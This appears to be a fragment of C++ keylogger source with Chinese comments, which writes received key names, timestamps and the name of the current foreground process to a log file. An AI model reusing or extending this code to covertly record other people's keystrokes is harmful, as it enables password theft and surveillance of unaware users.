 //判断键盘输入是否为功能键
if (strcmp(revData, "Back") == 0 || strcmp(revData, "Space") == 0 || strcmp(revData, "Capital") == 0 ||
strcmp(revData, "Lshift") == 0 || strcmp(revData, "Rshifit") == 0 || strcmp(revData, "Lcontrol") == 0 ||
strcmp(revData, "Rcontrol") == 0 || strcmp(revData, "Lmenu") == 0 || strcmp(revData, "Rmenu") == 0 ||
strcmp(revData, "Return") == 0 || strcmp(revData, "Tab") == 0)
{
if (i % 10 == 0)
{
keyboardFile << "[" << record << "]" << "\r\n";
}
else {
keyboardFile << "[" << record << "]" << "\t";
}
}
else if (revData[0] == '【' && revData[strlen(revData)-1] == '】') {
keyboardFile << time_str << "\r\n";
keyboardFile << "当前进程：" << record << "\r\n";
}